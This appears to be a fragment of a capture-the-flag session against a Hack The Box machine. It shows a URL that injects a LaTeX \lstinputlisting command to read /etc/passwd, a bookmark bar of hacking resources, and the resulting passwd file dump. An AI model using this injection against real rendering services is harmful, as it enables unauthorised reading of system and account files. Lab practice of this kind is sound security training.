 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fpasswd}%24&submit=
5
L
Google Hacking DB TryHackMe HTB h1 CyberChef Some XSS PathTravelsal GTFOBins pspy revShellG
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin